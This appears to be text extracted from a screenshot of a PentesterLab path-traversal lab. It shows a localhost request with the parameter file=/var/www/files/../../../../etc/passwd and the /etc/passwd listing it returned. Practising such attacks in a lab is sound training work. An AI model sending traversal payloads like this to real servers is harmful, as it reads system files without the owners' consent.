 localhost:8001/dirtrav/exampl
[PentesterLab]
Path Traversal - OWASP
localhost:8001/dirtrav/example2.php?file=/var/www/files/../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash